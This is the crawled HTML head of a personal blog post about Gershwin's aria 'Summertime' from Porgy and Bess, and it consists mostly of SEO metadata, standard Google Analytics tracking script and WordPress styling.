

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annehodgson.de/2008/07/30/gerschwin-summertime/
body_size: 24905
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Gershwin: Summertime | Anne Hodgson</title>
<link rel="alternate" hreflang="en" href="https://annehodgson.de/2008/07/30/gerschwin-summertime/" />
<link rel="alternate" hreflang="x-default" href="https://annehodgson.de/2008/07/30/gerschwin-summertime/" />

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="description" content="Summertime is an aria by George Gershwin from his opera, Porgy and Bess, first performed in 1935. I saw the Houston Grand Opera&#039;s production of Porgy and Bess in 1976/7 which revived Porgy and Bess as a complete opera. This lullaby unites the original Ukrainian folk melody with jazz and opera. Here are a few" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Anne"/>
	<meta name="keywords" content="songs" />
	<link rel="canonical" href="https://annehodgson.de/2008/07/30/gerschwin-summertime/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Anne Hodgson |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Gershwin: Summertime | Anne Hodgson" />
		<meta property="og:description" content="Summertime is an aria by George Gershwin from his opera, Porgy and Bess, first performed in 1935. I saw the Houston Grand Opera&#039;s production of Porgy and Bess in 1976/7 which revived Porgy and Bess as a complete opera. This lullaby unites the original Ukrainian folk melody with jazz and opera. Here are a few" />
		<meta property="og:url" content="https://annehodgson.de/2008/07/30/gerschwin-summertime/" />
		<meta property="og:image" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<meta property="og:image:secure_url" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<meta property="og:image:width" content="1418" />
		<meta property="og:image:height" content="1418" />
		<meta property="article:published_time" content="2008-07-29T22:01:59+00:00" />
		<meta property="article:modified_time" content="2008-10-12T01:50:49+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Gershwin: Summertime | Anne Hodgson" />
		<meta name="twitter:description" content="Summertime is an aria by George Gershwin from his opera, Porgy and Bess, first performed in 1935. I saw the Houston Grand Opera&#039;s production of Porgy and Bess in 1976/7 which revived Porgy and Bess as a complete opera. This lullaby unites the original Ukrainian folk melody with jazz and opera. Here are a few" />
		<meta name="twitter:image" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/annehodgson.de\/2008\/07\/30\/gerschwin-summertime\/#article","name":"Gershwin: Summertime | Anne Hodgson","headline":"Gershwin: Summertime","author":{"@id":"https:\/\/annehodgson.de\/author\/anne\/#author"},"publisher":{"@id":"https:\/\/annehodgson.de\/#person"},"image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/2008\/07\/30\/gerschwin-summertime\/#articleImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"},"datePublished":"2008-07-30T00:01:59+02:00","dateModified":"2008-10-12T03:50:49+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/annehodgson.de\/2008\/07\/30\/gerschwin-summertime\/#webpage"},"isPartOf":{"@id":"https:\/\/annehodgson.de\/2008\/07\/30\/gerschwin-summertime\/#webpage"},"articleSection":"songs, songs"},{"@type":"BreadcrumbList","@id":"https:\/\/annehodgson.de\/2008\/07\/30\/gerschwin-summertime\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/annehodgson.de#listItem","position":1,"name":"Home","item":"https:\/\/annehodgson.de","nextItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/songs\/#listItem","name":"songs"}},{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/songs\/#listItem","position":2,"name":"songs","item":"https:\/\/annehodgson.de\/category\/songs\/","nextItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/2008\/07\/30\/gerschwin-summertime\/#listItem","name":"Gershwin: Summertime"},"previousItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/2008\/07\/30\/gerschwin-summertime\/#listItem","position":3,"name":"Gershwin: Summertime","previousItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/songs\/#listItem","name":"songs"}}]},{"@type":"Person","@id":"https:\/\/annehodgson.de\/#person","name":"Anne","image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/2008\/07\/30\/gerschwin-summertime\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"}},{"@type":"Person","@id":"https:\/\/annehodgson.de\/author\/anne\/#author","url":"https:\/\/annehodgson.de\/author\/anne\/","name":"Anne","image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/2008\/07\/30\/gerschwin-summertime\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"}},{"@type":"WebPage","@id":"https:\/\/annehodgson.de\/2008\/07\/30\/gerschwin-summertime\/#webpage","url":"https:\/\/annehodgson.de\/2008\/07\/30\/gerschwin-summertime\/","name":"Gershwin: Summertime | Anne Hodgson","description":"Summertime is an aria by George Gershwin from his opera, Porgy and Bess, first performed in 1935. I saw the Houston Grand Opera's production of Porgy and Bess in 1976\/7 which revived Porgy and Bess as a complete opera. This lullaby unites the original Ukrainian folk melody with jazz and opera. Here are a few","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/annehodgson.de\/#website"},"breadcrumb":{"@id":"https:\/\/annehodgson.de\/2008\/07\/30\/gerschwin-summertime\/#breadcrumblist"},"author":{"@id":"https:\/\/annehodgson.de\/author\/anne\/#author"},"creator":{"@id":"https:\/\/annehodgson.de\/author\/anne\/#author"},"datePublished":"2008-07-30T00:01:59+02:00","dateModified":"2008-10-12T03:50:49+02:00"},{"@type":"WebSite","@id":"https:\/\/annehodgson.de\/#website","url":"https:\/\/annehodgson.de\/","name":"Anne Hodgson","inLanguage":"en-US","publisher":{"@id":"https:\/\/annehodgson.de\/#person"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://annehodgson.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannehodgson.de%2F2008%2F07%2F30%2Fgerschwin-summertime%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://annehodgson.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannehodgson.de%2F2008%2F07%2F30%2Fgerschwin-summertime%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NEJ5V2PVF8"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.3.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/annehodgson.de\/2008\/07\/30\/gerschwin-summertime\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NEJ5V2PVF8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NEJ5V2PVF8', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://annehodgson.de/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://annehodgson.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://annehodgson.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-polls-css' href='https://annehodgson.de/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://annehodgson.de/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-legacy-post-translations-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-post-translations/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<style id='wpml-menu-item-0-inline-css'>
.wpml-ls-slot-1932, .wpml-ls-slot-1932 a, .wpml-ls-slot-1932 a:visited{color:#444444;}.wpml-ls-slot-1932:hover, .wpml-ls-slot-1932:hover a, .wpml-ls-slot-1932 a:hover{color:#000000;}.wpml-ls-slot-1932.wpml-ls-current-language, .wpml-ls-slot-1932.wpml-ls-current-language a, .wpml-ls-slot-1932.wpml-ls-current-language a:visited{color:#444444;}.wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a:visited{color:#444444;}.wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932:hover, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932:hover a, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a:hover {color:#000000;}
/*# sourceURL=wpml-menu-item-0-inline-css */
</style>
